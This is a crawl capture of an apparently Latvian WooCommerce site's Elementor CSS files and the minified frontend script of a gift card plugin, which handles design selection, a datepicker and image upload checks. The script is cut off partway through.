					.elementor-10215 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#fecb0e;}.elementor-10215 .elementor-element.elementor-element-08c7fcb .e--pointer-framed .elementor-item:before,
					.elementor-10215 .elementor-element.elementor-element-08c7fcb .e--pointer-framed .elementor-item:after{border-color:#fecb0e;}.elementor-10215 .elementor-element.elementor-element-08c7fcb .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-10215 .elementor-element.elementor-element-08c7fcb .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-10215 .elementor-element.elementor-element-08c7fcb .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-10215 .elementor-element.elementor-element-08c7fcb .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-10215 .elementor-element.elementor-element-08c7fcb .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-10215 .elementor-element.elementor-element-08c7fcb .e--pointer-underline .elementor-item:after,
					 .elementor-10215 .elementor-element.elementor-element-08c7fcb .e--pointer-overline .elementor-item:before,
					 .elementor-10215 .elementor-element.elementor-element-08c7fcb .e--pointer-double-line .elementor-item:before,
					 .elementor-10215 .elementor-element.elementor-element-08c7fcb .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-10215 .elementor-element.elementor-element-08c7fcb{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-10215 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-10215 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--dropdown a, .elementor-10215 .elementor-element.elementor-element-08c7fcb .elementor-menu-toggle{color:#ffffff;}.elementor-10215 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--dropdown{background-color:#363636;}.elementor-10215 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--dropdown a:hover,
					.elementor-10215 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10215 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10215 .elementor-element.elementor-element-08c7fcb .elementor-menu-toggle:hover{color:#54595f;}.elementor-10215 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--dropdown a:hover,
					.elementor-10215 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10215 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--dropdown a.highlighted{background-color:#fecb0e;}.elementor-10215 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--dropdown .elementor-item, .elementor-10215 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:0.9em;text-transform:uppercase;}.elementor-10215 .elementor-element.elementor-element-08c7fcb div.elementor-menu-toggle{color:#FFFFFF;}.elementor-10215 .elementor-element.elementor-element-08c7fcb div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-10215 .elementor-element.elementor-element-08c7fcb div.elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-10215 .elementor-element.elementor-element-08c7fcb div.elementor-menu-toggle:hover svg{fill:#FFFFFF;}.elementor-10215 .elementor-element.elementor-element-bb87768{z-index:99;}.elementor-10215 .elementor-element.elementor-element-346f2ca .elementor-element-populated a{color:#fecb0f;}.elementor-10215 .elementor-element.elementor-element-346f2ca .elementor-element-populated a:hover{color:#e5a40d;}.elementor-10215 .elementor-element.elementor-element-346f2ca > .elementor-element-populated{text-align:right;}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-10215 .elementor-element.elementor-element-1f1c562.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10215 .elementor-element.elementor-element-1f1c562.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10215 .elementor-element.elementor-element-c09021e{text-align:left;}.elementor-bc-flex-widget .elementor-10215 .elementor-element.elementor-element-94e4e69.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10215 .elementor-element.elementor-element-94e4e69.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10215 .elementor-element.elementor-element-94e4e69.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-10215 .elementor-element.elementor-element-f2a726b > .elementor-widget-container{margin:-5px 10px 0px 0px;}.elementor-10215 .elementor-element.elementor-element-7f8646d > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-10215 .elementor-element.elementor-element-87a5b29 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-10215 .elementor-element.elementor-element-08c7fcb{width:auto;max-width:auto;}}@media(max-width:767px){.elementor-10215 .elementor-element.elementor-element-6c535873{--e-icon-list-icon-size:25px;}.elementor-10215 .elementor-element.elementor-element-5d91231{width:100%;}.elementor-10215 .elementor-element.elementor-element-1f1c562{width:50%;}.elementor-bc-flex-widget .elementor-10215 .elementor-element.elementor-element-1f1c562.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10215 .elementor-element.elementor-element-1f1c562.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10215 .elementor-element.elementor-element-c09021e{text-align:left;}.elementor-10215 .elementor-element.elementor-element-94e4e69{width:50%;}.elementor-bc-flex-widget .elementor-10215 .elementor-element.elementor-element-94e4e69.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10215 .elementor-element.elementor-element-94e4e69.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10215 .elementor-element.elementor-element-94e4e69.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-10215 .elementor-element.elementor-element-f2a726b > .elementor-widget-container{margin:-5px 10px 0px 0px;}.elementor-10215 .elementor-element.elementor-element-f2a726b{width:var( --container-widget-width, 32px );max-width:32px;--container-widget-width:32px;--container-widget-flex-grow:0;}.elementor-10215 .elementor-element.elementor-element-7f8646d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10215 .elementor-element.elementor-element-7f8646d{width:var( --container-widget-width, 35px );max-width:35px;--container-widget-width:35px;--container-widget-flex-grow:0;}.elementor-10215 .elementor-element.elementor-element-87a5b29 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 0px 0px 0px;}.elementor-10215 .elementor-element.elementor-element-87a5b29{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;}.elementor-10215 .elementor-element.elementor-element-08c7fcb{width:var( --container-widget-width, 33px );max-width:33px;--container-widget-width:33px;--container-widget-flex-grow:0;}}@media(min-width:768px){.elementor-10215 .elementor-element.elementor-element-c560e92{width:20.932%;}.elementor-10215 .elementor-element.elementor-element-a065714{width:29.068%;}.elementor-10215 .elementor-element.elementor-element-61ec704{width:38.114%;}.elementor-10215 .elementor-element.elementor-element-0e5f3ed{width:11.865%;}.elementor-10215 .elementor-element.elementor-element-5d91231{width:100%;}.elementor-10215 .elementor-element.elementor-element-1f1c562{width:40%;}.elementor-10215 .elementor-element.elementor-element-94e4e69{width:10%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10215 .elementor-element.elementor-element-5d91231{width:100%;}.elementor-10215 .elementor-element.elementor-element-1f1c562{width:50%;}.elementor-10215 .elementor-element.elementor-element-94e4e69{width:50%;}}/* Start custom CSS for html, class: .elementor-element-4579f48 */.svgss{
font-size:20px;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-7f8646d */.svgss{
font-size:20px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bb87768 */.elementor-10215 .elementor-element.elementor-element-bb87768 {
    position: absolute;
    top: 50vh;
    opacity: 0;
}
 
.elementor-10215 .elementor-element.elementor-element-bb87768.elementor-sticky--effects {
   margin-top: 95vh !important;
   width: 100% !important;
   opacity: 1 ;
   transition: opacity 0.5s ease;
}
@media only screen and (max-width: 411px) {
  .elementor-10215 .elementor-element.elementor-element-bb87768.elementor-sticky--effects {
   margin-top: 94vh !important;
    
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://jokerklubs.lv/wp-content/uploads/elementor/css/post-10441.css
body_size: 1744
content:
.elementor-10441 .elementor-element.elementor-element-54adcfc > .elementor-background-overlay{background-color:#F2F2F2EB;opacity:1;}.elementor-10441 .elementor-element.elementor-element-54adcfc{margin-top:40px;margin-bottom:0px;padding:25px 0px 25px 0px;}.elementor-10441 .elementor-element.elementor-element-bbbd6d7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10441 .elementor-element.elementor-element-bbbd6d7 > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10441 .elementor-element.elementor-element-3bd3985{text-align:center;}.elementor-10441 .elementor-element.elementor-element-3bd3985 .elementor-heading-title{color:#333333;font-size:26px;font-weight:500;}.elementor-10441 .elementor-element.elementor-element-ad502bf .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-10441 .elementor-element.elementor-element-ad502bf .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-10441 .elementor-element.elementor-element-ad502bf .elementor-field-group.recaptcha_v3-bottomleft, .elementor-10441 .elementor-element.elementor-element-ad502bf .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-10441 .elementor-element.elementor-element-ad502bf .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-10441 .elementor-element.elementor-element-ad502bf .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-10441 .elementor-element.elementor-element-ad502bf .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-10441 .elementor-element.elementor-element-ad502bf .elementor-field-type-html{padding-bottom:0px;}.elementor-10441 .elementor-element.elementor-element-ad502bf .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-10441 .elementor-element.elementor-element-ad502bf .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-10441 .elementor-element.elementor-element-ad502bf .e-form__buttons__wrapper__button-next{background-color:#FECB0E;color:#ffffff;}.elementor-10441 .elementor-element.elementor-element-ad502bf .elementor-button[type="submit"]{background-color:#FECB0E;color:#ffffff;}.elementor-10441 .elementor-element.elementor-element-ad502bf .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-10441 .elementor-element.elementor-element-ad502bf .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-10441 .elementor-element.elementor-element-ad502bf .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-10441 .elementor-element.elementor-element-ad502bf .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-10441 .elementor-element.elementor-element-ad502bf .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-10441 .elementor-element.elementor-element-ad502bf .e-form__buttons__wrapper__button-previous:hover{background-color:#FACA1B;color:#ffffff;}.elementor-10441 .elementor-element.elementor-element-ad502bf{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;width:var( --container-widget-width, 60% );max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;}.elementor-10441 .elementor-element.elementor-element-3a6395ee > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10441 .elementor-element.elementor-element-3a6395ee:not(.elementor-motion-effects-element-type-background), .elementor-10441 .elementor-element.elementor-element-3a6395ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#363636;}.elementor-10441 .elementor-element.elementor-element-3a6395ee{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-10441 .elementor-element.elementor-element-3a6395ee > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10441 .elementor-element.elementor-element-4227cbdc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10441 .elementor-element.elementor-element-4227cbdc{border-style:dotted;border-width:0px 0px 1px 0px;border-color:#9b9b9b;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:30px;padding:0px 0px 30px 0px;}.elementor-10441 .elementor-element.elementor-element-4227cbdc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10441 .elementor-element.elementor-element-f152877 .elementor-menu-toggle{margin-right:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-10441 .elementor-element.elementor-element-f152877 .elementor-nav-menu .elementor-item{font-size:13px;font-weight:500;text-transform:uppercase;letter-spacing:-0.4px;}.elementor-10441 .elementor-element.elementor-element-f152877 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;}.elementor-10441 .elementor-element.elementor-element-f152877 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10441 .elementor-element.elementor-element-f152877 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10441 .elementor-element.elementor-element-f152877 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10441 .elementor-element.elementor-element-f152877 .elementor-nav-menu--main .elementor-item:focus{color:#fecb0e;fill:#fecb0e;}.elementor-10441 .elementor-element.elementor-element-f152877 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#fecb0e;}.elementor-10441 .elementor-element.elementor-element-f152877{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );--nav-menu-icon-size:30px;}.elementor-10441 .elementor-element.elementor-element-f152877 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-10441 .elementor-element.elementor-element-f152877 .elementor-nav-menu--dropdown a, .elementor-10441 .elementor-element.elementor-element-f152877 .elementor-menu-toggle{color:#000000;}.elementor-10441 .elementor-element.elementor-element-f152877 .elementor-nav-menu--dropdown{background-color:#eaeaea;}.elementor-10441 .elementor-element.elementor-element-f152877 .elementor-nav-menu--dropdown a:hover,
					.elementor-10441 .elementor-element.elementor-element-f152877 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10441 .elementor-element.elementor-element-f152877 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10441 .elementor-element.elementor-element-f152877 .elementor-menu-toggle:hover{color:#fecb0e;}.elementor-10441 .elementor-element.elementor-element-f152877 .elementor-nav-menu--dropdown a:hover,
					.elementor-10441 .elementor-element.elementor-element-f152877 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10441 .elementor-element.elementor-element-f152877 .elementor-nav-menu--dropdown a.highlighted{background-color:#7a7a7a;}.elementor-10441 .elementor-element.elementor-element-f152877 .elementor-nav-menu--dropdown .elementor-item, .elementor-10441 .elementor-element.elementor-element-f152877 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-10441 .elementor-element.elementor-element-f152877 .elementor-nav-menu--dropdown a{padding-left:29px;padding-right:29px;}.elementor-10441 .elementor-element.elementor-element-f152877 div.elementor-menu-toggle{color:#000000;}.elementor-10441 .elementor-element.elementor-element-f152877 div.elementor-menu-toggle svg{fill:#000000;}.elementor-10441 .elementor-element.elementor-element-f152877 div.elementor-menu-toggle:hover{color:#00ce1b;}.elementor-10441 .elementor-element.elementor-element-f152877 div.elementor-menu-toggle:hover svg{fill:#00ce1b;}.elementor-10441 .elementor-element.elementor-element-4369bee{text-align:right;}.elementor-10441 .elementor-element.elementor-element-4369bee .elementor-heading-title{color:#828a96;font-size:15px;font-weight:500;}.elementor-10441 .elementor-element.elementor-element-dcba7dd{text-align:right;}.elementor-10441 .elementor-element.elementor-element-dcba7dd .elementor-heading-title{color:#FFFFFF;font-size:15px;font-weight:500;}.elementor-10441 .elementor-element.elementor-element-5aa0d7b .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-10441 .elementor-element.elementor-element-5aa0d7b .elementor-nav-menu--dropdown a, .elementor-10441 .elementor-element.elementor-element-5aa0d7b .elementor-menu-toggle{color:#FFFFFF;}.elementor-10441 .elementor-element.elementor-element-5aa0d7b .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-10441 .elementor-element.elementor-element-2d5c3d87 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10441 .elementor-element.elementor-element-5a15dc1d{text-align:left;}.elementor-10441 .elementor-element.elementor-element-5a15dc1d .elementor-heading-title{color:#828a96;font-size:13px;font-weight:300;}.elementor-10441 .elementor-element.elementor-element-767a33fb{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-10441 .elementor-element.elementor-element-767a33fb .elementor-widget-container{text-align:right;}.elementor-10441 .elementor-element.elementor-element-767a33fb .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-10441 .elementor-element.elementor-element-767a33fb .elementor-social-icon i{color:#828a96;}.elementor-10441 .elementor-element.elementor-element-767a33fb .elementor-social-icon svg{fill:#828a96;}.elementor-10441 .elementor-element.elementor-element-767a33fb .elementor-social-icon:hover{background-color:rgba(255,255,255,0);}.elementor-10441 .elementor-element.elementor-element-767a33fb .elementor-social-icon:hover i{color:#fecb0e;}.elementor-10441 .elementor-element.elementor-element-767a33fb .elementor-social-icon:hover svg{fill:#fecb0e;}@media(min-width:768px){.elementor-10441 .elementor-element.elementor-element-5a81a56a{width:85.086%;}.elementor-10441 .elementor-element.elementor-element-3dbd175e{width:14.914%;}}@media(max-width:1024px){.elementor-10441 .elementor-element.elementor-element-3a6395ee{padding:30px 20px 30px 20px;}.elementor-10441 .elementor-element.elementor-element-f152877 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-10441 .elementor-element.elementor-element-4369bee .elementor-heading-title{font-size:22px;}.elementor-10441 .elementor-element.elementor-element-dcba7dd .elementor-heading-title{font-size:22px;}.elementor-10441 .elementor-element.elementor-element-767a33fb{--icon-size:13px;--grid-column-gap:10px;}}@media(max-width:767px){.elementor-10441 .elementor-element.elementor-element-3a6395ee{padding:25px 20px 25px 20px;}.elementor-10441 .elementor-element.elementor-element-3281134f{width:100%;}.elementor-10441 .elementor-element.elementor-element-5a81a56a{width:30%;}.elementor-10441 .elementor-element.elementor-element-f152877 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10441 .elementor-element.elementor-element-f152877 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:40px !important;}.elementor-10441 .elementor-element.elementor-element-3dbd175e{width:70%;}.elementor-10441 .elementor-element.elementor-element-4369bee{text-align:right;}.elementor-10441 .elementor-element.elementor-element-4369bee .elementor-heading-title{font-size:20px;}.elementor-10441 .elementor-element.elementor-element-dcba7dd{text-align:center;}.elementor-10441 .elementor-element.elementor-element-dcba7dd .elementor-heading-title{font-size:20px;}.elementor-10441 .elementor-element.elementor-element-5a15dc1d{text-align:center;}.elementor-10441 .elementor-element.elementor-element-5a15dc1d .elementor-heading-title{line-height:19px;}.elementor-10441 .elementor-element.elementor-element-767a33fb .elementor-widget-container{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-10441 .elementor-element.elementor-element-3281134f{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://jokerklubs.lv/wp-content/uploads/elementor/css/post-3445.css
body_size: 711
content:
.elementor-3445 .elementor-element.elementor-element-d9f72fe{margin-top:20px;margin-bottom:20px;}.elementor-3445 .elementor-element.elementor-element-367de09 .elementor-heading-title{color:#333333;font-family:"Montserrat", Sans-serif;font-size:2.5em;font-weight:bold;line-height:1.5em;letter-spacing:0px;}.woocommerce .elementor-3445 .elementor-element.elementor-element-faf27ab .woocommerce-product-details__short-description{color:#333333;}.woocommerce .elementor-3445 .elementor-element.elementor-element-e9a0758 .price{color:#FFCB0E;font-size:3em;}.elementor-3445 .elementor-element.elementor-element-e6beabc .cart button, .elementor-3445 .elementor-element.elementor-element-e6beabc .cart .button{border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;color:#333333;background-color:#FECB0E;border-color:#FECB0E;transition:all 0.2s;}.elementor-3445 .elementor-element.elementor-element-e6beabc .cart button:hover, .elementor-3445 .elementor-element.elementor-element-e6beabc .cart .button:hover{background-color:rgba(2, 1, 1, 0);border-color:#FECB0E;}.elementor-3445 .elementor-element.elementor-element-e6beabc .quantity .qty{color:#333333;border-color:#333333;transition:all 0.2s;}.woocommerce .elementor-3445 .elementor-element.elementor-element-ed8b2e4 .woocommerce-tabs ul.wc-tabs li a{color:#333333;}.woocommerce .elementor-3445 .elementor-element.elementor-element-ed8b2e4 .woocommerce-Tabs-panel{color:#333333;}.woocommerce .elementor-3445 .elementor-element.elementor-element-ed8b2e4 .woocommerce-Tabs-panel h2{color:#333333;}.elementor-3445 .elementor-element.elementor-element-fc21563.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-3445 .elementor-element.elementor-element-fc21563.elementor-wc-products .attachment-woocommerce_thumbnail{margin-bottom:0px;}.elementor-3445 .elementor-element.elementor-element-fc21563.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#333333;}.elementor-3445 .elementor-element.elementor-element-fc21563.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#333333;}.elementor-3445 .elementor-element.elementor-element-fc21563.elementor-wc-products ul.products li.product .price{color:#333333;}.elementor-3445 .elementor-element.elementor-element-fc21563.elementor-wc-products ul.products li.product .price ins{color:#333333;}.elementor-3445 .elementor-element.elementor-element-fc21563.elementor-wc-products ul.products li.product .price ins .amount{color:#333333;}.woocommerce .elementor-3445 .elementor-element.elementor-element-fc21563.elementor-wc-products .products > h2{color:#333333;}.elementor-3445 .elementor-element.elementor-element-fc21563.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-3445 .elementor-element.elementor-element-367de09 .elementor-heading-title{font-size:1.5rem;}.elementor-3445 .elementor-element.elementor-element-fc21563.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-3445 .elementor-element.elementor-element-767f519{width:100%;}.elementor-3445 .elementor-element.elementor-element-fc21563.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}/* Start custom CSS for section, class: .elementor-element-d9f72fe */.elementor-widget-woocommerce-breadcrumb {
    width: 100% !important;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-add-to-cart, class: .elementor-element-e6beabc */.woocommerce div.product.elementor form.cart:not(.grouped_form):not(.variations_form){
    flex-flow: wrap;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://jokerklubs.lv/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-frontend.min.js
body_size: 5059
content:
!function(e){if("undefined"!=typeof ywgc_data){var t=e("div.yith-ywgc-gift-this-product-form-container");e(document).on("click",".ywgc-choose-image.ywgc-choose-template",function(t){t.preventDefault(),e("#yith-ywgc .yith-ywgc-popup-close").show()}),e(document).on("ywgc-picture-changed",function(t,a,c){e(".ywgc-template-design").remove(),e(".ywgc-design-type").remove(),"custom"==c&&(a="custom"),"custom-modal"==c&&(a="custom-modal"),e("form.cart").append('<input type="hidden" class="ywgc-design-type" name="ywgc-design-type" value="'+a+'">'),e("form.cart").append('<input type="hidden" class="ywgc-template-design" name="ywgc-template-design" value="'+c+'">')}),e(document).ready(function(){e(".datepicker").datepicker({dateFormat:ywgc_data.date_format,minDate:1,maxDate:"+1Y"}),e(".ywgc-choose-design-preview .ywgc-design-list li:first-child .ywgc-preset-image img").click(),ywgc_data.gift_this_product_automatically&&e("a#give-as-present").click()}),w();var a=e(".product-type-gift-card .woocommerce-product-gallery__image a"),c=e(".product-type-gift-card .woocommerce-product-gallery__image--placeholder");e(".ywgc-preset-image.ywgc-default-product-image img").addClass("selected_design_image"),e(document).on("click","form.gift-cards_form.cart .ywgc-preset-image img",function(t){t.preventDefault();var a=e(this).parent().data("design-id");if(e(document).trigger("ywgc-picture-changed",["template",a]),e("a.lightbox-added").remove(),0!=e(".woocommerce-product-gallery__wrapper").children().length){e(".woocommerce-product-gallery__image").remove();var i=e(this).parent().data("design-url"),n=e(this).attr("srcset"),s=e(this).attr("src");(e(this).hasClass("custom-selected-image")||e(this).hasClass("custom-modal-selected-image"))&&(i=s),0!=c.length&&c.remove(),e('<div data-thumb="'+s+'" data-thumb-alt class="woocommerce-product-gallery__image"><a href="'+i+'"><img src="'+i+'" class="wp-post-image size-full" alt="" data-caption="" data-src="'+i+'" data-large_image="'+i+'" data-large_image_width="1024" data-large_image_height="1024" sizes="(max-width: 600px) 100vw, 600px"'+n+' width="600" height="600"></a></div>').insertBefore(".ywgc-main-form-preview-container")}}),e(document).on("click",".ywgc-preset-image img",function(t){t.preventDefault();var a=e(this).parent().data("design-id");e(".ywgc-preset-image img").removeClass("selected_design_image"),e(".ywgc-preset-image").removeClass("selected_image_parent"),e(this).addClass("selected_design_image"),e(this).parent().addClass("selected_image_parent"),e(document).trigger("ywgc-picture-changed",["template",a])}),e(document).on("yith_ywgc_popup_template_loaded",function(t,c){e(c).on("click","a.ywgc-show-category",function(t){var a=e(this).data("category-id");return e("a.ywgc-show-category").removeClass("ywgc-category-selected"),e(this).addClass("ywgc-category-selected"),"all"!==a?(e(".ywgc-design-item").hide(),e(".ywgc-design-item."+a).fadeIn("fast")):e(".ywgc-design-item").fadeIn("fast"),!1}),e(c).on("click",".ywgc-preset-image img",function(t){if(t.preventDefault(),e(".ywgc-preset-image img").removeClass("selected_design_image"),e(this).addClass("selected_design_image"),e(this).hasClass("selected_design_image")){var c=e(this).attr("src"),i=(e(this).attr("srcset"),e(this).parent().data("design-id")),n=e(this).parent().data("design-url"),s='<a href="'+c+'"><img src="'+c+'" class="wp-post-image size-thumbnail" alt="" data-caption="" data-src="'+c+'" data-large_image="'+c+'" data-large_image_width="1024" data-large_image_height="1024" sizes="(max-width: 600px) 100vw, 600px" width="600" height="600"></a>',r='<img src="'+c+'" class="attachment-shop_thumbnail size-shop_thumbnail selected_design_image selected_design_image_in_modal" alt="" sizes="(max-width: 150px) 100vw, 150px" width="150" height="150">';e(".ywgc-design-list li:first-child .ywgc-preset-image ").hasClass("ywgc-default-product-image")?(a.html(s),e(".ywgc-design-list li:nth-child(2) .ywgc-preset-image").html(r),e(".ywgc-design-list li:nth-child(2) .ywgc-preset-image").data("design-id",i),e(".ywgc-design-list li:nth-child(2) .ywgc-preset-image").data("design-url",n)):(e(".ywgc-design-list li:first-child .ywgc-preset-image").html(r),e(".ywgc-design-list li:first-child .ywgc-preset-image").data("design-id",i),e(".ywgc-design-list li:first-child .ywgc-preset-image").data("design-url",n))}e(".yith-ywgc-popup-wrapper .yith-ywgc-popup-close").click()}),e(c).on("click",".ywgc-upload-section-modal",function(t){t.preventDefault(),e(".ywgc-design-list-modal").hide(),e(".ywgc-custom-upload-container-modal").show()}),e(c).on("click",".ywgc-show-category",function(t){t.preventDefault(),e(".ywgc-custom-upload-container-modal").hide(),e(".ywgc-design-list-modal").show()}),e(c).on("click",".ywgc-custom-image-modal-submit-link",function(t){t.preventDefault(),e("body .ywgc-preset-image img").removeClass("selected_design_image");var c=e(this).parent().find("img.qq-thumbnail-selector").attr("src"),i='<img src="'+c+'" class="wp-post-image size-full" alt="" width="600" height="600">',n='<img src="'+c+'" class="attachment-thumbnail size-thumbnail custom-modal-selected-image selected_design_image selected_design_image_in_modal" alt="" srcset="'+c+" 150w, "+c+" 250w, "+c+' 100w" sizes="(max-width: 150px) 85vw, 150px" width="150" height="150">';e(".ywgc-design-list li:first-child .ywgc-preset-image ").hasClass("ywgc-default-product-image")?(e(".ywgc-design-list li:nth-child(2) .ywgc-preset-image").html(n),a.html(i)):e(".ywgc-design-list li:first-child .ywgc-preset-image").html(n),e(".ywgc-design-list .ywgc-preset-image img.custom-modal-selected-image").parent().attr("data-design-url",c),e(".ywgc-design-list .ywgc-preset-image img.custom-modal-selected-image").parent().attr("data-design-id","custom-modal"),e("form.cart").append('<input type="hidden" class="ywgc-custom-modal-design" name="ywgc-custom-modal-design" value="'+c+'">'),e(".yith-ywgc-popup-wrapper .yith-ywgc-popup-close").click()})}),e(document).on("yith_ywgc_popup_closed",function(t,a){e(".ywgc-design-list .ywgc-preset-image img.selected_design_image_in_modal").click()}),e(document).on("click",".ywgc-custom-picture",function(t){t.preventDefault(),e("#ywgc-upload-picture").click()}),e("#ywgc-upload-picture").on("change",function(){e(".ywgc-preset-image img").removeClass("selected_design_image");e(".ywgc-picture-error").remove();var t,c,i=e(this).val().split(".").pop().toLowerCase();-1!=e.inArray(i,["gif","png","jpg","jpeg","bmp"])?e(this)[0].files[0].size>1024*ywgc_data.custom_image_max_size*1024&&ywgc_data.custom_image_max_size>0?e("div.gift-card-content-editor.step-appearance").append('<span 